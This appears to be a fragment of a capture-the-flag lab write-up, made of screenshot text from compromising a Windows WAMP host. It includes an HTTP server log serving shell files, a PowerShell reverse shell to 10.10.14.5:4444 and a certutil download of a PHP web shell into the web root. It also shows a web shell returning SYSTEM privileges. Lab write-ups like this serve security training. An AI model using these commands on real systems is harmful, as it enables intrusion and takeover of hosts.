 Shell No. 1
Shell No. 2
root@kali:~/Desktop/dayuRabbit# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.71 - - [20/Mar/2020 09:44:25] "GET /dayushell.ps1 HTTP/1.1" 200 -
10.10.10.71 - - [20/Mar/2020 09:47:30] "GET /dayuroot1.php HTTP/1.1" 200 -
10.10.10.71 - - [20/Mar/2020 09:47:31] "GET /dayuroot1.php HTTP/1.1" 200 -
10.10.10.71 - - [20/Mar/2020 09:50:18] "GET /dayushell.ps1 HTTP/1.1" 200 -
10.10.10.71 - - [20/Mar/2020 09:51:06] "GET /dayuroot.php HTTP/1.1" 200 -
10.10.10.71 - - [20/Mar/2020 09:51:08] "GET /dayuroot.php HTTP/1.1" 200 -
10.10.10.71 - - [20/Mar/2020 09:54:45] code 404, message File not found
10.10.10.71 - - [20/Mar/2020 09:54:45] "GET /dayushell1.php HTTP/1.1" 404 -
10.10.10.71 - - [20/Mar/2020 09:54:49] code 404, message File not found
10.10.10.71 - - [20/Mar/2020 09:54:49] "GET /dayushell1.php HTTP/1.1" 404 -
10.10.10.71 - - [20/Mar/2020 09:57:44] "GET /shell1.php HTTP/1.1" 200 -
10.10.10.71 - - [20/Mar/2020 09:57:45] "GET /shell1.php HTTP/1.1" 200 -
Shell No.1
Shell No. 1
Shell No. 2
Shell No. 3
d---- 10/28/2017 11:14 AM wampthemes
-a--- 11/5/2016 3:44 PM 19478 add_vhost.php
-a--- 3/20/2020 2:51 PM 34 dayuroot.php
-a--- 3/20/2020 2:48 PM 70 dayuroot1.php
-a--- 3/20/2020 2:55 PM 195 dayushell1.php
-a--- 12/31/2010 8:40 AM 202575 favicon.ico
-a--- 11/15/2017 10:54 PM 10065 index.html
-a--- 8/31/2017 6:26 PM 31543 index.old.php
-a--- 12/13/2016 1:50 PM 763 testmysql.php
-a--- 9/21/2015 6:30 PM 742 test_sockets.php
PS C:\wamp64\www> Invoke-PowerShellTcp : A parameter cannot be found that matches parameter name
'rf'.
At line:127 char:21
+ Invoke-PowerShellTcp <<<< -Reverse -IPAddress 10.10.14.5 -Port 4444
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorExcep
tion
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
n,Invoke-PowerShellTcp
PS C:\wamp64\www> certutil -urlcache -split -f http://10.10.14.5/shell1.php c:\wamp64\www\shell1.php
**** Online ****
0000 ...
001c
CertUtil: -URLCache command completed successfully.
PS C:\wamp64\www>
Mozilla
Ariel - Outlook Web App, lig
10.10.10.71:8080/dayuro
10.10.10.71:8080/shell1.php?cmd=whoami
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
nt authority\system
大余安全
https://blog.csdn.net/qq_34801745